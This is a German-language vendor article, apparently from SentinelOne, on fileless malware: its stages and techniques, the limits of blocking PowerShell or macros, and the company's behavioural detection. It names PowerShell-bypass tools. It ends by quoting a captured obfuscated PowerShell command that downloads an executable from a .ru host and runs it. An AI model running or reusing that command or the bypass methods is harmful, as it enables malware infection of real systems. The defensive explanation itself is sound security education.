Dateilose Malware funktioniert ohne herkömmliche Dateien, wodurch sie schwer zu erkennen ist. In diesem Leitfaden wird erläutert, wie dateilose Malware funktioniert, wie sie Infektionen verursacht und welche Risiken sie für Unternehmen birgt.

Erfahren Sie mehr über wirksame Erkennungs- und Präventionsstrategien zur Bekämpfung dieser heimlichen Bedrohung. Das Verständnis von dateiloser Malware ist für die Verbesserung der Cybersicherheit von entscheidender Bedeutung.

Der SentinelOne H1 2018 Enterprise Risk Index Report zeigt, dass dateilose Angriffe zwischen Januar und Juni um 94 % zugenommen haben. PowerShell-Angriffe stiegen von 2,5 Angriffen pro 1.000 Endpunkten im Mai 2018 auf 5,2 Angriffe pro 1.000 Endpunkten im Juni.

In den letzten Jahren haben sich Angreifer zunehmend fileless Malware als hochwirksame Alternative zugewandt.

Was ist dateilose Malware?

Dateilose Malware ist bösartiger Code, der keine ausführbare Datei im Dateisystem des Endgeräts benötigt, außer denen, die bereits vorhanden sind. Sie wird in der Regel in einen laufenden Prozess eingeschleust und nur im RAM ausgeführt. Dies macht es für herkömmliche Antivirensoftware und andere Endpunkt-Sicherheitsprodukte-Produkte, da sie nur wenig Speicherplatz beansprucht und keine Dateien zum Scannen vorhanden sind.

Ein Beispiel , das die USA, Kanada und Europa betraf, starteten Angreifer eine Spam-Kampagne, bei der sie bösartige Word-Dokumente versendeten, die beim Öffnen Makros ausführten und dabei dateilose Malware verbreiteten. In Fällen wie diesem bezieht sich "dateilos" darauf, dass Angreifer Windows PowerShell nutzen, um eine ausführbare Datei direkt in den Speicher zu laden, anstatt sie auf die Festplatte zu schreiben (wo sie von durchschnittlichen Malware-Scannern erkannt werden kann).

Es gibt viele andere Möglichkeiten, Code auf einem Gerät auszuführen, ohne ausführbare Dateien zu verwenden. Diese nutzen oft Systemprozesse, die vom Betriebssystem zur Verfügung gestellt werden und als vertrauenswürdig gelten.

Einige Beispiele hierfür sind:

- VBScript

- JScript

- Batch-Dateien

- PowerShell

- Windows Management Instrumentation (WMI)

- Mshta und rundll32 (oder andere von Windows signierte Dateien, die schädlichen Code ausführen können)

In Dokumenten versteckte Malware ist ebenfalls eine dateilose Attacke

Neben dem dateilosen Angriff, bei dem Systemdateien zum Ausführen von Schadcode verwendet werden, gibt es eine weitere häufige und als dateilos geltende Angriffsart: in Dokumenten versteckte Malware. Obwohl solche Datendateien keinen Code ausführen dürfen, gibt es Schwachstellen in Microsoft Office und PDF-Readern, die Angreifer ausnutzen können, um die Ausführung von Code zu erreichen. Beispielsweise könnte ein infiziertes Dokument einen bösartigen PowerShell -Befehl auslösen. Es gibt auch einige integrierte Funktionen, die die Ausführung von Code innerhalb von Dokumenten ermöglichen, wie z. B. Makros und DDE-Angriff.

Wie funktioniert dateilose Malware?

Die häufigste Form von dateiloser Malware in freier Wildbahn tritt auf, wenn ein Opfer auf einen Spam-Link in einer E-Mail oder auf einer betrügerischen Website klickt.

Dieser Link oder diese Website lädt dann die Flash-Anwendung und implementiert einen entsprechenden Exploit, um den Computer des Benutzers zu infizieren. Anschließend verwendet die Malware Shellcode, um einen Befehl auszuführen, mit dem sie die Nutzlast ausschließlich im Speicher herunterladen und ausführen kann.

Das bedeutet, dass es keine Spuren ihrer Aktivität gibt. Je nach den Zielen des Hackers kann die Malware sensible Daten kompromittieren, den Computer des Opfers beschädigen oder andere schädliche Aktionen wie Datendiebstahl und Verschlüsselung durchführen.

Hacker geben sich in der Regel als vertrauenswürdige oder bekannte Quelle aus, um das Opfer davon zu überzeugen, auf den von ihnen bereitgestellten Link zu klicken. Dies ist besonders effektiv in formellen Umgebungen, in denen das Opfer glaubt, dass ein Mitarbeiter oder eine Führungskraft seines Unternehmens Kontakt mit ihm aufnimmt.

Die wichtigste Erkenntnis hierbei ist, dass diese Art von Malware-Angriffen auf Social Engineering angewiesen ist, um erfolgreich zu sein.

Merkmale von dateiloser Malware

Diese Art von Schadsoftware nutzt Programme, die sich bereits auf dem Computer befinden. Ihr Verhalten kann von heuristischen Scannern nicht erkannt werden, und sie hat keinen identifizierbaren Code oder Signatur.

Darüber hinaus befindet sich dateilose Malware im Speicher des Systems.

Um zu funktionieren, nutzt sie die Prozesse des infizierten Betriebssystems aus. Fortgeschrittenere dateilose Malware kann auch mit anderen Arten von Malware kombiniert werden, um komplexe Cyberangriffe zu ermöglichen. Unter den richtigen Umständen kann sie sogar Whitelisting und Sandboxing umgehen.

Phasen eines fileless Malware-Angriffs

Ein fileless Malware-Angriff ist in seiner Funktionsweise ziemlich einzigartig. Das Verständnis seiner Funktionsweise kann einem Unternehmen helfen, sich in Zukunft vor fileless Malware-Angriffen zu schützen. Lassen Sie uns untersuchen, was Sie wissen sollten.

1. Malware verschafft sich Zugriff auf den Computer

Bevor ein Angreifer seinen Malware-Angriff vollständig ausführen kann, muss er sich zunächst Zugriff auf den Computer des Opfers verschaffen, häufig mithilfe einer Phishing oder Social-Engineering-Taktik. Danach kann er mit den weiteren Schritten des Prozesses beginnen.

Eine weitere Möglichkeit, sich Zugang zum Computer des Opfers zu verschaffen, ist der Diebstahl von Anmeldedaten. Durch den Diebstahl von Anmeldedaten erhält der Hacker freien Zugang zum System und kann diese Informationen dann nutzen, um auf andere Umgebungen zuzugreifen. Der erste Zugriff auf den Computer verschafft dem Hacker beispielsweise möglicherweise nicht die erforderlichen Berechtigungen, aber er kann sich die Anmeldedaten beschaffen, um an diese Daten zu gelangen.

2. Das Programm etabliert Persistenz

Nach dem Zugriff richtet die Malware eine Hintertür ein, über die der Hacker nach Belieben auf den Computer zugreifen kann. Der Hauptzweck dieser Maßnahme besteht darin, den Zugriff auf das Gerät nicht zu verlieren, damit die Informationsbeschaffung über einen langen Zeitraum fortgesetzt werden kann.

3. Datenexfiltration

Die letzte Phase ist die Datenexfiltration. Nachdem der Angreifer die benötigten Informationen gefunden hat, werden die Daten in eine andere Umgebung exfiltriert. Auf diese Weise können sie über einen langen Zeitraum hinweg unbemerkt sensible Daten beschaffen und so oft wie nötig wiederholt vorgehen.

Gängige Techniken fileless Malware

fundiertes verständnis der verschiedenen techniken hilft ihnen dabei, angriffe in zukunft zu erkennen. hier sind sechs arten von malware, die dateilose funktionen nutzen können, um fähigkeit zur umgehung erkennung verbessern:

1. Speicherresidente Malware

Durch die Nutzung des Speicherplatzes einer echten Windows-Datei können Angreifer bösartigen Code laden, der so lange inaktiv bleibt, bis er aktiviert wird. Der dateilose Aspekt besteht darin, dass herkömmliche Antivirensoftware, die Dateien scannt, die Malware nicht erkennen kann.

2. Rootkits

Da Rootkits nicht in einer Datei, sondern im Kernel existieren, verfügen sie über leistungsstarke Fähigkeiten, um einer Erkennung zu entgehen. Sie sind zu 100 % dateilos, fallen aber aufgrund ihrer Weiterentwicklung in diese Kategorie.

3. Windows-Registrierungs-Malware

Wie im oben genannten Beispiel nutzen diese Angriffe die Windows-Registrierungsdatenbank, in der Low-Level-Einstellungen für verschiedene Anwendungen gespeichert sind. Die Malware basiert auf Code, der über eine Datei ausgeführt wird, aber diese Datei ist so eingestellt, dass sie sich nach der Ausführung selbst zerstört, sodass die Malware als dateilos bestehen bleibt.

4. Falsche Anmeldedaten

Wie der Name schon sagt, beinhaltet dieser Angriff die Verwendung kompromittierter Anmeldedaten eines legitimen Benutzers (d. h. gestohlene Benutzernamen und Passwörter). Nachdem der Hacker Zugriff auf das System erlangt hat, implementiert er einen Shellcode, um seinen Angriff auf den Rechner zu erleichtern.

In extremen Fällen kann er sogar Code in der Registrierungsdatenbank platzieren, um sich dauerhaften Zugriff auf den Computer zu verschaffen.

5. Dateilose Ransomware

Für diejenigen, die mit dieser Art von Malware nicht vertraut sind: Ransomware ist ein Schadprogramm, das Hacker einsetzen, um Geld von ihren Opfern zu erpressen. Oft verschlüsseln sie sensible Daten und drohen, diese zu löschen, wenn nicht eine bestimmte Summe Geld gezahlt wird, häufig in Form von Kryptowährung.

Bei dieser Art von dateilosen Angriffen können Hacker angreifen, ohne jemals etwas auf die Festplatte des Computers zu schreiben. Das macht es schwierig, den Angriff zu erkennen, bis es zu spät ist.

6. Exploit-Kits

Angreifer nutzen eine Sammlung von Tools, sogenannte Exploit-Kits, um Schwachstellen auf dem Computer des Opfers auszunutzen. Diese Angriffe beginnen in der Regel wie ein typischer dateiloser Malware-Angriff, d. h., sie verleiten den Benutzer oft dazu, auf einen betrügerischen Link zu klicken.

Sobald das Programm in den Computer eingedrungen ist, kann das Exploit-Kit das System scannen, um Schwachstellen zu ermitteln, die ausgenutzt werden können, und dann eine Reihe spezifischer Exploits zum Einsatz bringen. Oftmals bleibt die Malware unentdeckt und verschafft sich umfassenden Zugriff auf das System und die Daten.

Das Problem für Unternehmen

Einer der Gründe, warum dateilose Malware so attraktiv ist, besteht darin, dass Sicherheitsprodukte die Systemdateien oder Software, die bei dieser Art von Angriffen verwendet werden, nicht einfach blockieren können. Wenn beispielsweise ein Sicherheitsadministrator PowerShell blockieren würde, hätte dies negative Auswirkungen auf die IT-Wartung. Das Gleiche gilt für das Blockieren von Office-Dokumenten oder Office-Makros, was wahrscheinlich noch größere Auswirkungen auf die Geschäftskontinuität hätte.

Der geringere Speicherbedarf und das Fehlen "fremder" ausführbarer Dateien, die gescannt werden könnten, machen es für herkömmliche Antivirenprogramme und andere Endpoint-Sicherheitsprodukte schwierig, diese Art von Angriffen zu erkennen oder zu verhindern.

Das Problem für Anbieter

Unternehmen sind sich bewusst, dass das Fehlen eines wirksamen Schutzes vor dateiloser Malware ihre Organisation extrem anfällig machen könnte. Infolgedessen gerieten Sicherheitsanbieter unter Druck, dieser wachsenden Bedrohung zu begegnen, und entwickelten alle möglichen Patches, um ihre "Datei-losen Angriffe" abzudecken (oder zu demonstrieren).

Leider sind viele dieser Versuche, das Problem zu lösen, nicht ideal. Hier sind einige der Standardlösungen und warum sie unzureichend sind:

Blockieren von PowerShell

Wie oben erwähnt, ist PowerShell zu einem unverzichtbaren Werkzeug für IT-Teams geworden und hat das alte cmd-Tool von Microsoft als Standard-Befehlszeilenprogramm weitgehend ersetzt. Eine Blockierung würde zu erheblichen Störungen für IT-Teams führen. Noch wichtiger ist jedoch, dass eine Blockierung aus defensiver Sicht sinnlos wäre: Es gibt viele öffentliche Quellen, die erklären, wie man die PowerShell-Ausführungsrichtlinie umgeht und wie man PowerShell.exe auf andere Weise umgehen kann. Um nur einige zu nennen:

- Führen Sie PowerShell nur mit DLLs aus, mit einem einfachen rundll32-Befehl unter Verwendung von PowerShdll

- Konvertieren Sie PowerShell-Skripte in andere EXE-Dateien, mit Tools wie PS2EXE

- Verwenden Sie Malware, die eine eigene Kopie von PowerShell.exe nutzt oder die lokale PowerShell modifiziert, um die Erkennung von PowerShell durch Sicherheitsprodukte zu vermeiden

- Einbetten Sie ein PowerShell-Skript in die Pixel einer PNG-Datei und generieren Sie einen Einzeiler, um es mit Invoke-PSImage auszuführen.

Blockieren von MS Office-Makrodateien

Um diesen Angriffsvektor zu beseitigen, hat Microsoft eine Option hinzugefügt hinzugefügt, um Makros als Website-Einstellung zu deaktivieren (ab Office 2016). Da sie jedoch in den meisten Umgebungen weiterhin zugelassen sind, haben Sicherheitsanbieter dieses Problem hauptsächlich auf zwei Arten angegangen:

- Makros generell blockieren – damit werden die gleichen Einschränkungen durchgesetzt, die Microsoft für Unternehmen anbietet, die ohne Makros auskommen können

- Makrocode für statische Analysen oder Reputationsprüfungen extrahieren – Dies kann in einigen Fällen funktionieren. Der Nachteil dieses Ansatzes besteht jedoch darin, dass es äußerst schwierig ist, solchen Code innerhalb einer tolerierbaren Falsch-Positiv-Rate zu klassifizieren und zu erkennen, insbesondere bei noch nie dagewesenen bösartigen Makros. Darüber hinaus gibt es nur sehr wenige Repositorys mit gutartigem und bösartigem Code. Eine weitere Option besteht darin, nach typischen Funktionen zu suchen, die bei Angriffen häufig vorkommen, aber auch diese sind variabel und nicht umfassend katalogisiert

Serverseitige Erkennung

Einige Produkte verwenden nur agentenbasierte Überwachung und treffen die Entscheidung auf dem Server oder in der Cloud. Dieser Ansatz hat die gleichen Nachteile wie jede Erkennung, die nicht am Endpunkt stattfindet. Vor allem erfordert er eine Verbindung, und Prävention ist unmöglich, da der Agent auf die Antwort des Servers warten muss, bevor er handeln kann.

Wie man dateilose Malware erkennt

Dateilose Malware ist eine der am schwierigsten zu erkennenden Bedrohungen für herkömmliche Antivirensoftware und ältere Cybersicherheitsprodukte, da sie ältere signaturbasierte Erkennungs-, Whitelisting- und Sandboxing-Sicherheitsmethoden umgehen kann.

Eine gute Möglichkeit, Ihr Unternehmen vor dateiloser Malware zu schützen, ist ein Threat-Hunting-Team, das aktiv nach Malware sucht.

Anzeichen für einen Angriff werden in der Umgebung eines Unternehmens maskiert und vermischt. Es gibt verschiedene Möglichkeiten, wie dies in einem System auftreten kann, und es erfordert ein tiefgreifendes Verständnis der Bedrohungen, um dateilose Malware aufzudecken.

Verhalten, nicht Identität

Der Schlüssel liegt darin, das Verhalten der auf dem Endpunkt ausgeführten Prozesse zu betrachten, anstatt die Dateien auf dem Rechner zu überprüfen. Dies ist effektiv, da Malware-Varianten trotz ihrer großen und wachsenden Zahl sehr ähnlich funktionieren. Die Anzahl der Malware-Verhaltensweisen ist erheblich geringer als die Anzahl der möglichen Erscheinungsformen einer schädlichen Datei, sodass sich dieser Ansatz für die Prävention und Erkennung eignet.

Obwohl SentinelOne mehrere Engines verwendet, darunter statische und verhaltensbasierte KI, eignet sich der verhaltensbasierte Ansatz besonders gut zur Erkennung und Prävention dieser Art von Angriffen, da er unabhängig vom Angriffsvektor ist.

Die Wirksamkeit dieses Ansatzes zeigt sich in Beispielen wie der WannaCry Kampagne, bei der SentinelOne Kunden schützen konnte, bevor die Ransomware in freier Wildbahn aufgetaucht war.

Verbessern Sie Ihre Threat Intelligence

Verbessern Sie Ihre Threat Intelligence

Erfahren Sie, wie der SentinelOne-Service WatchTower zur Bedrohungssuche mehr Erkenntnisse liefert und Ihnen hilft, Angriffe abzuwehren.

Mehr erfahrenWie SentinelOne dateilose Malware stoppt

SentinelOne überwacht alle Aktivitäten auf der Agentenseite auf Kernel-Ebene, um zwischen bösartigen und harmlosen Aktivitäten zu unterscheiden. Da der Agent bereits über den vollständigen Kontext verfügt: Benutzer, Prozesse, Befehlszeilenargumente, Registrierung, Dateien auf der Festplatte und externe Kommunikation, können alle bösartigen Aktivitäten vollständig unterbunden werden. SentinelOne kann alle böswilligen Handlungen rückgängig machen und ermöglicht es dem Benutzer, auf einem sauberen Gerät zu arbeiten.

Im Wesentlichen ermöglicht SentinelOne Ihnen, die versteckten Kosten für die Bereinigung Ihres gesamten Netzwerks von schädlichem Code zu vermeiden.

Aktive Inhalte



Um diesen Ansatz effektiv umzusetzen, verwendet SentinelOne das "StoryLine"-Konzept, das das Problem der Zuordnung der Schuld an die Ursache böswilliger Aktivitäten löst.

Nehmen wir beispielsweise an, ein Benutzer lädt über Outlook einen bösartigen Anhang herunter, der dann versucht, Dateien auf der Festplatte zu verschlüsseln. In diesem Szenario würde man die wahre Quelle der bösartigen Aktivität übersehen, wenn man Outlook als übergeordneten Prozess verantwortlich macht und unter Quarantäne stellt. Stattdessen sollte Outlook als Quelle für forensische Daten einbezogen werden, um diese anzuzeigen, aber nicht zu bekämpfen. Sie möchten jedoch die gesamte Bedrohungsgruppe bekämpfen, unabhängig von zusätzlichen Dateien, erstellten Registrierungsschlüsseln oder anderen schädlichen Verhaltensweisen.

Mit StoryLine können wir die Ursache eines bestimmten bösartigen Ablaufs mit oder ohne Datei ermitteln und die Schuld dafür zuweisen, sodass der Kunde den Vorfall präzise bearbeiten kann.

Erkennung und Abwehr – Schritt für Schritt



Sehen wir uns einen Ablauf an, bei dem der Benutzer ein Word-Dokument per verschlüsselter E-Mail erhalten hat. Der Benutzer kennt den Absender und lädt das Dokument daher auf seinen Desktop herunter und öffnet es. Sobald er die Datei öffnet, erhält er Folgendes:





Sobald "Ja" angeklickt wird, startet der Angriff. Sehen wir uns an, was der SentinelOne-Agent erkennt (in diesem Beispiel im Erkennungsmodus).

Der Administrator kann genau untersuchen, wie jedes Element in dieser Geschichte zum Angriff beigetragen hat.

SentinelOne zeigt die genaue Befehlszeile an, die den PowerShell-Befehl aufruft:

-ExECUtiONpOlIcy BYpAsS -NoPROfILE -WInDOWSTYLe HIdDEN (neW-oBJeCT SysTem.NeT.weBcliENT).doWNlOADfilE('http://v32gy.worldnews932.ru/file/nit.nbv','C:UsersadminAppDataRoaming.exE');START-proceSS 'C:UsersadminAppDataRoaming.exE'

